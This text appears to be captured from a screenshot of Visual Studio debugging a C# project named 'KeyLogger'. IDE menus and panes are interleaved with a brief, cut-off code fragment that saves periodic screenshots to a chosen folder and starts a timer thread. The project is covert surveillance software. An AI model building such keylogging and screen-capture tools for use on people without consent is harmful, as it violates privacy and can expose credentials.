 KeyLogger (Running) - Microsoft Visual Studio
9
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Nhân Nguyễn Đức
NĐ
Continue
Release
Code Map
Process: [7812] KeyLogger.vshost.exe
Suspend
Thread:
Stack Frame:
KeyLogger.exe.config
Program.cs
Form1.cs [Design]
KeyLogger.Program
StartTimmer()
// Save the screenshot to the specified path that the user has chosen.
string imageName = string.Format("{0}\\{1}{2}", directoryImage, DateTime.Now.ToLongDateString() + imageCount, imageExtendti
try
{
bmpScreenshot.Save(imageName, ImageFormat.Png);
}
catch
{
}
imageCount++;
}
#endregion
#region Timer
static int interval = 1;
1 reference
static void StartTimmer()
{
Thread thread = new Thread(() =>
{
100 %
Output
Show output from: Debug
Call Stack Breakpoints Command Window Immediate Window Output Autos Locals Watch 1
IntelliTrace
To view IntelliTrace data, you must break execution of your
application.
Break all
More options:
Open IntelliTrace settings
Learn more about IntelliTrace
IntelliTrace Solution Explorer Team Explorer
Ready